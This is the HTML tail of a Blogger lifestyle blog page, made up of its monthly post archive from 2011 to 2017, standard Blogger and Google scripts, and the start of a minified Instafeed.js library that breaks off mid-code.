<span class='post-count' dir='ltr'>(53)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='posts'>
<li><a href='https://www.thepurpledoll.net/2017/07/food-tasting-ma-dels-cuisine-catering.html'>Food Tasting: Ma Del&#39;s Cuisine Catering &amp; Food Ser...</a></li>
<li><a href='https://www.thepurpledoll.net/2017/07/how-to-stay-active-while-traveling.html'>How to Stay Active and Avoid Fitness Setbacks Whil...</a></li>
<li><a href='https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html'>BeautyMNL: My Shopping Experience + Haul</a></li>
<li><a href='https://www.thepurpledoll.net/2017/07/dogs-and-wellness-are-they-related.html'>Dogs and Wellness: Are They Really Related?</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(53)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(64)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(86)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(141)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/02/'>
February
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(206)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/07/'>
July
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(78)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'><div style='text-align:center;'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
</div>
<div class='clear'></div>
</div>
</div>
</div></div>
<div class='sidebar no-items section' id='sidebar2' name='Sidebar Right B'></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/5066192679755950750?po\x3d1102920619901429541\x26origin\x3dhttps://www.thepurpledoll.net',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else 